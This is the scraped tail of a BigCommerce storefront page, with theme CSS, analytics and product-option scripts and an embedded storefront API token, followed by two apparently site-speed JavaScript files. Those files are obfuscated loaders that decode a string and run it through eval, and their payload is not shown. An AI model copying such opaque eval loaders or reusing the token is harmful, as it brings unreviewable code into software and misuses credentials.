b={},c=T.co,e=T.Q('navigation'),f=e&&e[0];if(f){['activationStart','fetchStart','requestStart','responseStart','responseEnd','domContentLoadedEventStart','domContentLoadedEventEnd','loadEventStart','loadEventEnd','transferSize','finalResponseHeadersStart','type','redirectCount'].forEach((g)=>{if(f[g]||f[g]==0)b[g]=T.r(f[g])});if(c.FCP)b.fcp=T.r(c.FCP.value);if(c.CLS){b.cls=T.r(c.CLS.value,3);if(c.CLS.debugTarget){b.clsSelectorPart1=c.CLS.debugTarget.slice(0,100);b.clsSelectorPart2=c.CLS.debugTarget.slice(100)}}if(c.LCP){b.lcp=T.r(c.LCP.value);if(c.LCP.debugTarget){b.lcpSelectorPart1=c.LCP.debugTarget.slice(0,100);b.lcpSelectorPart2=c.LCP.debugTarget.slice(100)}}T.e(T.Q('paint'),(h)=>{if(h.name=='first-paint')b.fp=T.r(h.startTime);});T.cw=b;T.bw(T.aF,{eventType:a,metrics:b})}};T.cp=()=>{T.bI(w,'visibilitychange',T.cs);T.U('pagehide',T.cv)};T.B(()=>{var a=0,b='StencilUtils',c=b+' Check ';e=()=>{a++;if(w.stencilUtils){T.bw(b,w.stencilUtils);['cart-item-add-remote','cart-item-remove-remote'].forEach((a)=>{w.stencilUtils.hooks.on(a,(b)=>{T.t('SB13',()=>{T.checkCart()},1)})});T.ai='QuickSearch';T.o(T.ai,(a)=>{T.Y('quick_search',{search_term:a.term})},'GF5b',1);w.stencilUtils.hooks.on('search-quick',(a)=>{T.bl=a?.target?.value;T.cx=T.cy(T.cx,()=>{if(T.bl&&T.bu(T.bl)>2)T.bw(T.ai,{term:T.bl})},1e3)})}else a<9&&T.bb(e,1e3,c+a)};T.bb(e,1,c)});T.cz();T.cA();T.cB();T.cC();}catch(e){T.tef=T.tef||[];T.tef.push(e);if(T.a)T.a('FOOT',''+e,1,e);else if(T.taf)T.taf('Footer Script ISSUE')}T.tm=1}})(window,document)

</script>               
<script nonce="">
if (!window.__webpack_nonce__) window.__webpack_nonce__ = '';
window.PapathemesConditionalProductOptionsSettings = {"storeHash":"cunytmedtv","siteId":1000,"graphQLToken":"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL3Rlcm1pbmFsZGVwb3QubmV0Il0sImVhdCI6MTc2OTI1NjE4MSwiaWF0IjoxNzY5MDgzMzgxLCJpc3MiOiJCQyIsInNpZCI6MTAwMDQ2MTUwOSwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.209zYtBV8dNoXLIvlImaCqOQaBX8GE92jaqqu-LYIA5fFQvpexK956WSu1jFhn-cO0acn9xK8JyXMxg5XnALkg","addToCartFormSelector":"form[data-cart-item-add]","productOptionsSelector":"[data-product-option-change]","optionLabelSelector":"label:not([data-product-attribute-value])","constraintOptionLabelSelector":"small","formFieldSelector":".form-field[data-product-attribute]","productIdSelector":"input[name=product_id]","forceShowingProductOptions":true,"clearHiddenValues":true,"autoCreateConstraintLabel":true,"requiredLabel":"Required","optionalLabel":"Optional","hasSelect2":false};
</script>
<script nonce="" src="https://d29nn3ycfnv3k5.cloudfront.net/scripts/latest/conditionalproductoptions.js" async defer></script><style>
    .productCarousel .slick-track { display: flex; align-items: stretch; }
    .productCarousel .slick-track:before,
    .productCarousel .slick-track:after { display: none; }
    .productCarousel .slick-slide { height: auto; }
    .productCarousel .card { min-height: 100%; }

    /* On mobile this section display the description and reviews product page by default */
    @media (max-width: 800px) {
  .emthemesModez-mobile-collapse-content {
    min-height: 35px;
  }
 
.previewCartCheckout-continueButton {
  background: #D3D3D3;
  border-color: gray;
  color: black;
}
    
a:hover.previewCartCheckout-continueButton {
   background: #696969;
   border-color: black;
   color: white;  
}        

</style>

<style>
    .productGrid .card {
        display: flex;
        flex-flow: column;
    }

    .mode-1 .productGrid .card {
        display: block;
    }

    .productGrid .card-body {
        display: flex;
        flex-flow: column;
        flex: 1 1 0;
    }

    .mode-1 .productGrid .card-body {
        display: block;
    }

    .productGrid .card-body .card-text--price {
        margin-top: auto;
        
            }
    .productView-info-name--upc, .productView-info-value--upc {
        display: none !important;
    }
    .productView-info-name--mpn, .productView-info-value--mpn {
        display: none !important;
    }
</style>

    

        <!-- snippet location footer -->
                <style>
.value-propositions {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    background: #000;
    margin-bottom:0px;
}

@media only screen and (min-width: 768px) {
    .value-propositions {
        flex-wrap: nowrap
    }
}

.value-propositions li {
    width: 100%;
    border-bottom: 1px solid #222;
    color: #fff;
    text-align: center;
    padding: 25px 15px 35px
}

@media only screen and (min-width: 768px) {
    .value-propositions li {
        width: 25%;
        border-right: 1px solid #222
    }
}

.value-propositions li:last-child {
    border-right: none
}

.value-propositions li:last-child p span {
    display: block
}

@media only screen and (min-width: 768px) {
    .value-propositions li:last-child p span {
        display: none
    }
}

.value-propositions li .proposition-icon-holder {
    height: 38px;
    margin-top: auto;
    margin-bottom: auto;
    margin-left: auto;
    margin-right: 10px;
    width: 50px
}

.value-propositions li .proposition-icon-holder img {
    margin-left: auto;
    width: 100%;
    height: auto;
    max-width: 40px
}

.value-propositions li p {
    font-size: 11px;
    text-transform: uppercase;
    max-width: 173px;
    width: 100%;
    margin: 0 auto;
    text-align: left
}

@media only screen and (min-width: 768px) {
    .value-propositions li p {
        max-width: 180px
    }
}

.value-proposition-item {
    display: flex;
    flex-wrap: nowrap;
    justify-content: center
}

@media only screen and (min-width: 768px) {
    .value-proposition-item {
        justify-content: space-between
    }
}

.proposition-copy-wrap {
    margin: auto;
    margin-left: 10px;
    padding-top: 10px
}

@media only screen and (min-width: 768px) {
    .proposition-copy-wrap {
        padding-top: 0;
        margin-left: 5px
    }
}
.productGrid .card-body {
    display: flex;
    flex-flow: column;
    flex: 1 1 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 auto;
    -ms-flex: 1 0 auto;
}
.containerz {
  position: relative;
  text-align: center;
  color: white;
  background-color: #4285f4;
}

.centered {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media only screen and (max-width: 600px) {
.centered {
  position: absolute;
  top: 50%;
  left: 50%;
}
}
.innerbox {
    padding: 18px;
    margin-top: 12px;
    background-color: #ffffff;
        margin: 2px;
            border: 1px solid white;
}
.innerbox:hover {
        border: 1px solid #4285f4;
}
@media (min-width: 801px)
{
.papaSupermarket-style--modern .page-sidebar {
  

  padding-left: 0.13462rem;
    padding-right: 0;
}
}
        .papaSupermarket-style--modern .emthemesModez-header-userSection .emthemesModez-quickSearch .form-input {
    border-color: #d4d4d4;
}

@media (min-width: 801px)
{
.papaSupermarket-style--modern .emthemesModez-header-userSection .container {
    padding-top: 0;
    padding-bottom: 0;
}
}
@media (min-width: 801px)
{
.papaSupermarket-style--modern .emthemesModez-header-userSection.is-sticky>.container {
    padding-top: 

0;
    padding-bottom: 0;
}
}


</style>
    <script>
        var acc = document.getElementsByClassName("accordion");
        var i;
        
        for (i = 0; i < acc.length; i++) {
          acc[i].addEventListener("click", function() {
            this.classList.toggle("active");
            var panel = this.nextElementSibling;
            if (panel.style.maxHeight){
              panel.style.maxHeight = null;
            } else {
              panel.style.maxHeight = panel.scrollHeight + "px";
            } 
          });
        }
    </script>
    <style>
        .addthis_toolbox.addthis_32x32_style {
            display: none;
        }
    </style>

    <script>
        function htmlDecode(input){
          var e = document.createElement('textarea');
          e.innerHTML = input;
          // handle case of empty input
          return e.childNodes.length === 0 ? "" : e.childNodes[0].nodeValue;
        }
        </script>
        <script>
        $( document ).ready(function() {
            setTimeout(function() {
        var elements = document.getElementsByTagName("*");
        for(var id = 0; id < elements.length; ++id) { elements[id].oncontextmenu = null; }
        }, 2000);
        });
    </script>
    <script>
    $(document).ready(function () {
        // Get the product title
        var productTitle = $(".productView-details .productView-title").text().toLowerCase();
    
        // Check if the title contains "thermal paper" or both "thermal" and "paper"
        if (productTitle.includes("thermal paper") || (productTitle.includes("thermal") && productTitle.includes("paper"))) {
            // Add a class to the body
            $(".bigmains-othemrinss").show();
        }
    });
    </script>
    </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_263/ecmrx_263_2.js
body_size: 1843
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc51e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc51e[2][_0xc51e[1]](_0xc51e[0]);var h=g[_0xc51e[3]](0,e);var i=g[_0xc51e[3]](0,f);var j=d[_0xc51e[1]](_0xc51e[0])[_0xc51e[10]]()[_0xc51e[9]](function(a,b,c){if(h[_0xc51e[4]](b)!==-1)return a+=h[_0xc51e[4]](b)*(Math[_0xc51e[8]](e,c))},0);var k=_0xc51e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc51e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",34,"OmEojfXwY",1,8,14))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_263/ecmrx_263_3.js
body_size: 1794
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",1,"UwefOyELK",49,7,11))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976